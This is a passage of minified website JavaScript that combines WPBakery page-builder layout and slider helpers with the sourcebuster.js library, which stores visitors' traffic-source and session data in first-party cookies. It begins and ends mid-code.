length=$tabs.find(".wpb_tab").length;index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index)}})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,$this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"))&&parseInt($this.data("active-tab"))-1),collapsible=!1===active_tab||"yes"===$this.data("collapsible");$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).click(function(e){e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0);getColumnsCount(jQuery(this));jQuery(this).hasClass("columns_count_1")&&900;var carousele_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousele_li.css({"margin-right":carousele_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).resize(function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout("location.reload()",20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&console.warn(err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var vcSkrollrOptions,callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var padding,paddingRight,el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if("rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),!$el.data("vcStretchContent"))"rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):((padding=-1*offset)<0&&(padding=0),(paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0)),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"});$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width})}}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var windowHeight,offsetTop,fullHeight,$element=$(".vc_row-o-full-height:first");$element.length&&(windowHeight=$(window).height(),(offsetTop=$element.offset().top)<windowHeight&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh")));$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSize,skrollrStart,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrSize+"%"),(youtubeId=vcExtractYoutubeId(parallaxImage=$(this).data("vcParallaxImage")))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrStart=-(skrollrSize-100),$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&screen_w<1169?"desktop":768<screen_w&&screen_w<959?"tablet":300<screen_w&&screen_w<767?"mobile":screen_w<300?"mobile_portrait":""}function loadScript(url,$obj,callback){var script=document.createElement("script");script.type="text/javascript",script.readyState&&(script.onreadystatechange=function(){"loaded"!==script.readyState&&"complete"!==script.readyState||(script.onreadystatechange=null,callback())}),script.src=url,$obj.get(0).appendChild(script)}function vc_ttaActivation(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}function vc_accordionActivate(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}function initVideoBackgrounds(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}function vc_initVideoBackgrounds(){jQuery("[data-vc-video-bg]").each(function(){var youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?((youtubeId=vcExtractYoutubeId($element.data("vcVideoBg")))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}function insertYoutubeVideoAsBackground($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}function vcResizeVideoBackground($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}function vcExtractYoutubeId(url){if(void 0===url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}if("function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.vc_googleMapsPointer)function vc_googleMapsPointer(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.click(function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.mouseleave(function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}function vc_setHoverBoxPerspective(hoverBox){hoverBox.each(function(){var $this=jQuery(this),perspective=4*$this.width()+"px";$this.css("perspective",perspective)})}function vc_setHoverBoxHeight(hoverBox){hoverBox.each(function(){var $this=jQuery(this),hoverBoxInner=$this.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=$this.find(".vc-hoverbox-front-inner").outerHeight(),backHeight=$this.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=backHeight<frontHeight?frontHeight:backHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}function vc_prepareHoverBox(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}jQuery(document).ready(vc_prepareHoverBox),jQuery(window).resize(vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()});



!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.l